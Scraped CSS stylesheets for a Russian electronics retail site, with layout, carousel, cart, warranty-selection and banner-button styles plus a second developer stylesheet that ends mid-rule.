
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/* line 43, ../scss/carousel3d.scss */
.carousel3d-ancestor {
  height: 100%;
  position: relative; }

/* line 47, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  bottom: 2.96296rem;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  list-style: none; }

/* line 58, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator li {
  display: inline-block;
  width: 1.33333rem;
  height: 1.33333rem;
  -webkit-box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  margin-left: 0.59259rem;
  margin-right: 0.59259rem;
  cursor: pointer;
  background: #fff; }

/* line 67, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator li.active {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #79bcec; }

/* line 73, ../scss/carousel3d.scss */
.carousel3d-ancestor .js-carousel3d-prev {
  position: absolute;
  font-size: 0;
  height: calc(100% - 80px);
  top: 0 !important;
  width: 29%;
  cursor: pointer;
  left: -27%; }

/* line 79, ../scss/carousel3d.scss */
.carousel3d-ancestor .js-carousel3d-next {
  position: absolute;
  font-size: 0;
  height: calc(100% - 80px);
  top: 0 !important;
  width: 29%;
  cursor: pointer;
  right: -32%; }

/* line 86, ../scss/carousel3d.scss */
.carousel3d-parent {
  height: 100%;
  -webkit-perspective: 400px;
  -o-perspective: 400px;
  -ms-perspective: 400px;
  perspective: 400px; }

/* line 90, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper {
  height: 100%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d; }

/* line 94, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper .carousel3d {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 2s ease-out;
  transition: all 2s ease-out;
  position: relative; }

/* line 101, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: absolute;
  padding-left: 0.14815rem;
  padding-right: 0.14815rem;
  background: #efefef;
  padding-bottom: 5.92593rem; }
  .carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list.js-next:after, .carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list.js-prev:after {
    position: absolute;
    left: 0.14815rem;
    top: 0;
    width: calc(100% - 4px);
    height: calc(100% - 80px);
    content: "";
    background: #000;
    opacity: 0.7; }

@media screen and (max-width: 39.9375em) {
  .carousel3d-ancestor .carousel3d-indicator {
    margin-left: 1.48148rem; }
    .carousel3d-ancestor .carousel3d-indicator li {
      margin-left: 0.22222rem;
      margin-right: 0.22222rem; } }

.expect {
  font-size: 3.33333rem;
  color: #505050;
  font-weight: 700;
  margin-bottom: 1.77778rem; }
  @media screen and (max-width: 39.9375em) {
    .expect {
      font-size: 2.37037rem; } }

.jump {
  margin-top: -2.96296rem;
  overflow: hidden; }
  @media (max-width: 1000px) {
    .jump {
      margin-top: 1.48148rem; } }

.welcome {
  position: relative; }
  .welcome__text {
    font-size: 2.51852rem;
    color: #fff;
    position: absolute;
    line-height: 1.2;
    bottom: 0;
    width: 100%;
    left: 0;
    padding-left: 2.22222rem;
    padding-right: 2.22222rem;
    padding-top: 1.77778rem;
    padding-bottom: 1.77778rem;
    background-color: rgba(41, 41, 41, 0.95); }

.room__item {
  display: inline-block;
  width: 1.33333rem;
  height: 1.33333rem;
  -webkit-box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  margin-left: 0.59259rem;
  margin-right: 0.59259rem;
  cursor: pointer;
  background: #fff; }
  .room__item.active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #79bcec; }

.snow {
  -webkit-box-shadow: 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.05);
  border-bottom: 0.07407rem solid #fff; }

.team {
  border-left: 0.07407rem solid #fff;
  padding-top: 2.22222rem;
  padding-bottom: 1.7037rem; }
  .team:first-child {
    border-left: 0; }
  .team__title {
    font-size: 1.48148rem;
    color: #505050;
    font-weight: 700;
    margin-bottom: 1.25926rem; }
  .team__text {
    font-size: 1.03704rem;
    color: #848383;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem; }
  .team__img {
    display: inline-block;
    width: 8.14815rem;
    height: 8.14815rem;
    margin-bottom: 1.11111rem;
    border-radius: 50%;
    border: 0.07407rem solid #79bcec;
    line-height: 8.14815rem;
    background: #fff; }
    .team__img img {
      width: 4.59259rem;
      max-height: 4.59259rem; }
  @media screen and (max-width: 59.9375em) {
    .team {
      border-bottom: 0.07407rem solid #fff; }
      .team:nth-child(3) {
        border-left: 0; } }

.shirt {
  background-size: cover;
  padding-top: 8.88889rem;
  margin-bottom: 3.7037rem;
  padding-bottom: 5.18519rem;
  background-position: center; }
  .shirt__title {
    font-size: 2.66667rem;
    color: #fff;
    margin-bottom: 0.88889rem; }
  .shirt__button {
    color: #5e5e5e;
    background: #fff;
    padding: 1.11111rem 2.22222rem;
    font-size: 1.33333rem; }
    .shirt__button img {
      margin-left: 1.18519rem;
      max-height: 2.66667rem; }

form.personal2 {
  padding: 2px;
}

button.personal2 {
  height: 30px;
  background: #000;
  width: 100%;
  color: #fff;
}

a.personal2 {
  display: block;
  padding: 0 17px;
  margin: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  height: 38px;
  background: #000;
  color: #fff;
  font: bold 13px/38px "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
}

.bonus-card {
  display:inline-block;
  position:relative;
  padding-top: 20px;
  padding-left: 20px;
}
.bonus-card span.card-number {
  display:inline-block;
  position:absolute;
  bottom:10%;
  left:15%;

  /* Оформление текста */

  font-size: 1em;
}

.bonus-card span.card-bonus {
  display:inline-block;
  position:absolute;
  top:50%;
  text-align: center;
  border: 1px solid black;
  left:40%;
  /* Оформление текста */
  color: #ffffff;
  font-size: 1.1em;
}

div.personal2-right > h3 {
  margin-top: 0px;
  text-align: center;
}

.sale-order-list-button, .sale-order-detail-about-order-inner-container-repeat-button, .sale-order-detail-payment-options-methods-button-element-new-window {
  background: #79bcec !important;
}

.sale-order-list-title-container, .sale-order-detail-general-head {
  background: #000 !important;
}
.sale-order-detail-general {
  border: 1px solid #000 !important;
}
.sale-order-list-title, .sale-order-list-accomplished-title {
  margin-top: 10px; 
  font: bold 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #fff !important;
}

.sale-order-title {
    margin-top: 0px;
    font: 20px "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
    text-align: center;
}

.sale-order-list-inner-title-line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 18px 0 14px 0;
    text-transform: uppercase;
}

.sale-order-list-inner-title-line-item {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
    font: bold 10px "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #9b9b9b;
}
.sale-order-list-inner-title-line-border {
    display: inline-block;
    margin: 6px 0;
    height: 1px;
    width: 100%;
    vertical-align: middle;
    background: #f2f2f2;
}

@media (min-width: 992px) {
.col-md-12 {
    width: 100%;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
}
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.sale-order-list-inner-container {
    padding: 0 15px 15px 15px;
    border: 1px solid #efecec;
}

.row {
    margin-right: -15px;
    margin-left: -15px;
}

.sale-order-list-inner-row {
    padding: 0;
    position: relative;
}

.sale-order-list-button {
    display: block;
    padding: 0 17px;
    float: right;
    max-width: 115px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    height: 38px;
    background: #70bb18;
    color: #fff;
    font: bold 13px/38px "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-align: center;
}
.sale-order-list-accomplished-title-container {
width: 100% !important;
background: #000;
padding-bottom:10px;
}

.sale-order-list-accomplished-date, .sale-order-list-accomplished-date-number {
color: #fff;
}

div.profile-link.profile-user-div-link > h4 {
  color: #505050;
  font-size: 3em !important;
  margin-left: 40px;
}

p#system_error_step2, p#system_error {
  margin: 5px;
  padding: 5px;
  font-weight: bold;
}

p.form_buttons > input[type="submit"], p.form_buttons > input[type="reset"] {
    background-color: #79bcec;
    color: white;
    font-size: 13.5px;
    padding: 6px 15px;
}

p.form_buttons {
    text-align: center;
    padding: 10px;
}

font.notetext {
    color: green;
}
p.password_notes {
    padding-top: 5px;
    font-size: 0.9em;
}

.hidden {
display: none;
}

table.profile-table.data-table tbody tr:nth-child(even) {
     background-color: #fff;
}
.hidden_paysystem {
  display: none !important;
}

.mobile_call {
  display: none;
}

#mobile_call_btn{
  color: #fff;
  padding-left: 10px;
  background: #000000;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  text-decoration: none;
}


@media (max-width: 700px) {

  .mobile_call {
    z-index: 1000;
    vertical-align: middle;
    display: block;
    position: fixed;
    bottom: 0;
    width: 100%;
  }
}

div.basket_dop_garantie {
  background: #fff;
}

div.basket_dop_garantie p{
  margin-left: 10px;
}

div.cart_item_container {
  background: #fff;
margin-bottom: 4px;
}

form.basket_dop_garantie {
  display: flex;
  flex-flow: row wrap;
  background-color: #ffffff;
  min-height: 10px;
  width: 100% !important;
}
form.basket_dop_garantie > div {
  flex: 1;
  padding: 0.5rem;
}
input.basket_dop_garantie[type="radio"] {
  display: none;
}
label.basket_dop_garantie p {
  margin: 0;
}
input.basket_dop_garantie[type="radio"]:not(:disabled) ~ label {
      cursor: pointer;
    }
input.basket_dop_garantie[type="radio"]:disabled ~ label {
      color: #606060;
      border-color: #000;
      box-shadow: none;
      cursor: not-allowed;
   }

label.basket_dop_garantie {
  height: 100%;
  display: block;
  background: white;
  border: 1px solid #000;
  padding: 0.5rem;
 /* margin-bottom: 1rem; */
  text-align: center;
  box-shadow: 0px 3px 10px -2px #000;
  position: relative;
}
input.basket_dop_garantie[type="radio"]:checked + label {
  background: #79bcec;
  color: hsla(215, 0%, 100%, 1);
  box-shadow: 0px 0px 20px #79bcec;
}
input.basket_dop_garantie[type="radio"]:checked + label::after {
   color: #79bcec;
   font-family: FontAwesome;
   border: 1px solid #79bcec;
   content: "\f00c";
   font-size: 12px;
   position: absolute;
   top: 1px;
   left: 5%;
   transform: translateX(-25%);
   height: 25px;
   width: 25px;
   line-height: 23px;
   text-align: center;
   border-radius: 50%;
   background: white;
   box-shadow: 0px 2px 5px -2px hsla(0, 0%, 0%, 0.25);
 }

input.basket_dop_garantie[type="radio"]#control_0300:checked + label {
  background: red;
  border-color: red;
}
p {
  font-weight: 900;
}


@media only screen and (max-width: 700px) {
  section#basket_dop_garantie {
    flex-direction: column;
  }
}
.btn-add-aditional {
  background-color: #009edb;
  color: white !important;
  display: inline-block;
  line-height: 28px !important;
  font-size: 14px !important;
  padding: 0 9px;
  vertical-align: top;
  text-align: center;
}


/*   Зимние праздничное оформление
@keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-moz-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-webkit-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-ms-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

header, footer {
  background-image: url('/images/snowflake.png'), url('/images/snowflake3.png'), url('/images/snowflake2.png');
  -webkit-animation: snow 20s linear infinite;
  -moz-animation: snow 20s linear infinite;
  -ms-animation: snow 20s linear infinite;
  animation: snow 20s linear infinite;
}

section#home, section#main_catalog, section#catalog_list, section#catalog_about, section#news, section#shit,section#contacts {
  background: url('/images/new_year1.jpg');
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  -ms-background-size: cover;
  background-size: cover;
}

div.main_catalog_position, div.ca_position, div.cl_position {
  background: #eeeeee;
}
*/
@media (max-width: 750px) {
.roistat-lh-pulsator-phone {
  display: none;
}
}

.pb-sdk-pos-credit__cont {
  padding: 40px 10px !important;
  min-width: 90% !important;
}

#pochtaBankStep2 {
  position: absolute;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
/* IE10+ CSS styles go here */
.pure-img {
    width: 100%;
    max-width: 210px;
    height: auto;
    display: block;
}
}

.zx2-banner-button {
  position: relative;
  top: -120px;
  margin-bottom: -100px;
  left: 5px;
  background: #0000fe;
  height: 50px;
  width: 230px;
  text-align: center;
  padding: 15px;
}

.zx2-banner-button a {
  color: #fff;
  padding: 20px 15px 20px 15px ;
  font-size: 16px;

}


.zx2compact-banner-button {
  position: relative;
  top: -17px;
  left: 5px;
  background: #0000fe;
  height: 50px;
  width: 230px;
  text-align: center;
  padding: 15px;
}

.zx2compact-banner-button a {
  padding: 20px 0 20px 0;
  color: #fff;
  font-size: 16px;

}


@media (max-width: 960px) {
  .zx2-banner-button {
    position: relative;
    top: 0;
    margin-bottom: 0;
    left: 0;
    background: #0000fe;
    height: 30px;
    width: 50%;
    text-align: center;
    padding: 5px;
    border-right: #fff solid;
  }

  .zx2-banner-button a {
    color: #fff;
    padding: 0;
    font-size: 10px;

  }


  .zx2compact-banner-button {
    position: relative;
    top: -30px;
    left: 50%;
    background: #0000fe;
    width: 50%;
    text-align: center;
    padding: 5px;
    margin-bottom: -30px;
    height: 30px;
  }

  .zx2compact-banner-button a {
    padding: 0;
    color: #fff;
    font-size: 10px;

  }

}

.zx2-banner-button2 {
  position: relative;
  top: -120px;
  margin-bottom: -100px;
  left: 5px;
}

.zx2-banner-button2 a {
  color: #fff;
  padding: 15px ;
  background: #7e332e
}


.zx2compact-banner-button2 {
  position: relative;
  top: 15px;
  left: 5px;
}

.zx2compact-banner-button2 a {
  padding: 15px;
  color: #fff;
  background: #7e332e;
}


@media (max-width: 960px) {
  .zx2-banner-button2 {
    position: relative;
    top: 0;
    margin-bottom: 0;
    left: 0;
    background: #7e332e;
    height: 30px;
    width: 50%;
    text-align: center;
    padding: 5px;
    border-right: #fff solid;
  }

  .zx2-banner-button2 a {
    color: #fff;
    padding: 0;
    font-size: 10px;

  }


  .zx2compact-banner-button2 {
    position: relative;
    top: -30px;
    left: 50%;
    background: #7e332e;
    width: 50%;
    text-align: center;
    padding: 5px;
    margin-bottom: -30px;
    height: 30px;
  }

  .zx2compact-banner-button2 a {
    padding: 0;
    color: #fff;
    font-size: 10px;

  }

}

/* Кнопки на главный баннер */
.banner-links-container {
  position: absolute;
  right: 3%;
  bottom: 5px;
  left: 3%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 5px;
}
.banner-button {
  padding: 15px 25px 15px 25px;
}
.banner-button a{
  padding: 15px 25px 15px 25px;
  color: #fff;
  font-size: 16px;
  text-align: center;
}
.banner-button a:hover {
  color: #79bcec;
}
@media only screen and (max-width: 760px) {
  .banner-links-container {
    position: relative;
    right: 0;
    left: 0;
  }
  .banner-button-black {
    width: 50%;
    float: left;
    display: inline-grid;
  }
  .banner-button {
    padding: 5px;
  }
}
@media only screen and (max-width: 510px) {
  .banner-button-black {
    width: 100%;
  }
  .banner-button {
    padding: 5px;
  }

  h1 {
    font-size: 1.6em !important;
  }

}
.banner-button-black a{
  background-color: #000;
}
.banner-button-blue a{
  background-color: blue;
}
.banner-button-green a{
  background-color: green;
}
.banner-button-yellow a{
  background-color: yellow;
}
.banner-button-grey a{
  background-color: grey;
}
.banner-button-lightgrey a{
  background-color: lightgrey;
}
.banner-button-red a{
  background-color: red;
}
/* End of Кнопки на главный баннер */

.product-item__price span.new {
font-size: 19px;
}




  .owl-carousel .owl-stage {
    position: relative;
        display: flex;
    align-items: center;
  }
  .searchScroll{position: absolute;width: 100%;height: 700px;z-index: 7;background: #fff;display: none;top: 320px;left:0;}
  
.showPanel__pan {
    display: none;
    position: absolute !important;
    left: 50px;
    bottom: 50px;
    background: #fff;
    color: #000;
    padding: 15px;
    opacity: 0.8;
}

.showPanel:hover .showPanel__pan {
	display: block;
}
.color_dark_grey .owl-controls{display:block;}
.slbtn1 {
    left: calc(50% - 89.04px);
    font-size: 3em;
}
.slbtn2 {
    left: calc(50% - 124.275px);
    font-size: 3em;
}

.slbtn3{
    left: calc(50% - 345px);
}
.slbtn4 {
    left: calc(50% + 168px);
}


@media screen and (max-width: 1000px) {
    .slbtn {
        visibility: hidden;
        display: none;
    }

    .slbtn2 {
        font-size: 1em;
        left: calc(50% - 56.76px);
    }

    .slbtn3 {
        visibility: hidden;
        display: none;
    }

    .slbtn4 {
        visibility: hidden;
        display: none;
    }
    .slbtn1 {
        left: calc(50% - 45.015px);
        font-size: 1em;
    }

}
/********************** added ********************/
.container {
    max-width: 1200px;
    margin: 0 auto;
}
.container h4 {
    margin: 30px 5px 20px;
    font-size: 28px;
}
.product-item-container {
    padding: 0 5px;
}
.product-item {
    display: block;
    text-decoration: none;
    color: #333;
    background-color: #fff;
}
.product-item:hover {
    box-shadow: 0 0 15px 1px rgba(0,0,0,0.1);
}
.product-item__image {
    position: relative;
    padding: 10px 10px 0 10px;
    vertical-align: middle;
    /* margin: auto 0; */
    display: table;
    width: 100%;
    vertical-align: middle;
}
.product-item__image-container {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}
.product-item__image img {
    margin: 0 auto;
 }
.product-item__image .badge {
    font-size: 12px;
    position: absolute;
    left: 0;
    top: 0;
    padding: 5px 10px;
    text-transform: uppercase;
}
.product-item__image .badge.red {
    background: #F44336;
    color: #fff;
}
.product-item__image .badge.green {
    background: #689F38;
    color: #fff;
}

.product-item__title {
    padding: 10px 20px;
    font-size: 16px;
    height: 62px;
    overflow-y: hidden;
}
.product-item__price {
    padding: 10px 20px;
    display: table;
}
.product-item__price span {
    display: table-cell;
}
.product-item__price span.new {
    font-size: 20px;
    color: #F44336;
    padding-right: 10px;
}
.product-item__price span.old {
    font-size: 16px;
    color: #666;
    text-decoration: line-through;
}

@media screen and (max-width: 640px) {
    .product-item__price {
        display: block;
    }
    .product-item__price span {
        display: block;
    }
}


.product-item__buy {
    background: #ccc;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding: 14px 20px;
}
.product-item:hover .product-item__buy {
    background: #F44336;
}
.advantage {
    margin: 50px 0;
    text-align: center;
    display: block;
    text-decoration: none;
}
.advantage__image img {
    max-width: 64px;
}
.advantage__title {
    color: #F44336;
    font-size: 18px;
    font-weight: bold;
    margin: 10px 0;
}
.advantage__description {
    font-size: 12px;
    color: #666;
    padding: 0 50px;
    margin: 10px 0;
}
.bx-wrapper img{
	width:100%;
}

--- FILE ---
content_type: text/css
request_url: https://av-centre.ru/dev.css
body_size: 2497
content:
.actia {
    color: red;
    display: inline;
}

.actia li {
    background: url(upload/checked.svg) 0 0em no-repeat;
    margin-bottom: 5px;
    padding-left: 30px;
    font-size: 16px;
padding-bottom: 5px;
}

.tool-item{	/* элементы */
		display button: inline-block;
		cursor: pointer;
	}
	.tooltip-block{	/* тултип */
		position: absolute;
		background: white;
		border: 1px solid rgb(230, 230, 230);
		padding: 10px 16px;
		font-size: 14px;
		width: 230px;
		line-height: 13px;
		color: rgb(82, 82, 82);
		z-index: 400;
		display:none;
	}

.promo_couple_inside .image_item img{
	width: auto;
}
#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add{
	text-decoration: none;
}
#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add:hover{
	background-color: #28AEE3;
}

.block_new .owl-item.active .new_text{
	/*background: rgba(0, 0, 0, 0.19) none repeat scroll 0% 0%;*/
	width: 100%;
	padding: 30px;
}
.block_new .new_text_left p:nth-child(2){
	top: 40%;
	width: 40%;
}
.block_new .new_text_left .new_button, .block_new .new_text_right .new_button{
	bottom: 50px;
}
.block_item .promo_couple_inside .description{
	overflow: hidden;
}
#cart .cart_buy_next div:nth-child(2){
	width: 80%;
}
#cart .cart_buy_next span:nth-child(1){
	font-size: 30px;
}
#news h3{
	height: 190px;
}
#catalog_list .cl_color input[type="radio"] + label::before {
    box-sizing: border-box;
    content: "";
    display: inline-block;
    height: 34px !important;
    margin-right: 15px;
    width: 35px !important;
}
.regbtn
{
	background-color: #79BCEC;
	color: #FFF;
	font-size: 13px;
	line-height: 1em;
	padding: 5px 18px;
}

#regions label {
    color: #505050;
    cursor: pointer;
    display: block;
    padding-left: 30px;
    margin: 5px 0px;
}

#regions label::before {
    background: transparent url("images/checkbox/checkbox.png") no-repeat scroll 0% 0%;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0px;
	left:10px;
}

#regions input[type="radio"]:checked + label::before{
    background: transparent url("images/checkbox/checkbox_ch.png") no-repeat scroll 0% 0%;
}





#regions_m label {
    color: #505050;
    cursor: pointer;
    display: block;
    padding-left: 30px;
    margin: 5px 0px;
}

#regions_m label::before {
    background: transparent url("images/checkbox/checkbox.png") no-repeat scroll 0% 0%;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0px;
	left:10px;
}

#regions_m input[type="radio"]:checked + label::before{
    background: transparent url("images/checkbox/checkbox_ch.png") no-repeat scroll 0% 0%;
}

#catalog_about .cl_color input[type="checkbox"] + label::before{
    display:none;
} 

.compar_table .line p
{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;	
	padding-top:5px;
	padding-bottom:5px;
	vertical-align: middle !important;
}

.compar_table .line:hover p
{
    white-space: normal;
    overflow: visible;
    text-overflow: clip;	
	padding-top:5px;
	padding-bottom:5px;
	vertical-align: middle !important;
}

.compar_table .line:hover
{
	border:1px solid #6AB6E9;
}
.compar_table .line
{
	border:1px solid white;
}

.contact_other
{
/*	max-width:700px !important;*/
}



#catalog_list .cl_sort_memory input[type="radio"],
#catalog_list .cl_sort_other input[type="radio"]{
    display:none;            
}

#catalog_list .cl_sort_memory input[type="radio"] + label,
#catalog_list .cl_sort_other input[type="radio"] + label {
    color: rgb(80,80,80);
    cursor: pointer;
    display: block;
    padding-left: 40px;
    margin: 10px 0;
}

#catalog_list .cl_sort_memory input[type="radio"] + label::before,
#catalog_list .cl_sort_other input[type="radio"] + label::before{
    background: url(images/checkbox/checkbox.png) no-repeat;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0;
}

#catalog_list .cl_sort_memory input[type="radio"] + label:hover::before,
#catalog_list .cl_sort_other input[type="radio"] + label:hover::before{
    background: url(images/checkbox/checkbox_h.png) no-repeat;
}

#catalog_list .cl_sort_memory input[type="radio"]:checked + label::before,
#catalog_list .cl_sort_other input[type="radio"]:checked + label::before{
    background: url(images/checkbox/checkbox_ch.png) no-repeat;
}

.zzz p
{
	line-height:2;
	text-align: justify;
}

.block_new .new_button a
{
	opacity:0.75;
}

.block_new .new_text_right .new_button
{
	bottom:3px;
	right:10px;
}

#catalog_about .catalog_about_right .pre-order_block:hover p {
	color:#fff !important;
}

#catalog_about .catalog_about_right .buttom_line:hover p
{
	color:rgb(0,158,219);
}

.tb_a
{
	display:none;
}
.tb_na
{
	display:block;
}

.btn-htb:hover .tb_a{display:block; opacity:0.9;}
.btn-htb:hover .tb_na{display:none;}

.ana-a{
display:none;
}
.ana-n
{
	display:block;
}
.ana-tr:hover .ana-n
{
	display:none;
}
.ana-tr:hover .ana-a
{
	display:block;
}

.ana-table td
{
	padding-left:18px;
}

.ct_addd
{
	background-color: rgb(0,158,219);
	color: rgb(255,255,255);
	display: inline-block;
	line-height: 28px;
	padding: 0 9px;
	vertical-align: top;
} 

.block_item .promo_couple_time .time
{
	line-height: 14px;
	padding-top: 14px;
}

.firsttd
{
	vertical-align:top;
}

#mbcar .owl-controls
{
	display:none;
}

@media screen and (min-width:300px) and (max-width:550px){
	.firsttd
	{
		display:none !important;
	}
}

.dropdown-inside .dropdown_item
{
	padding-bottom:5px;
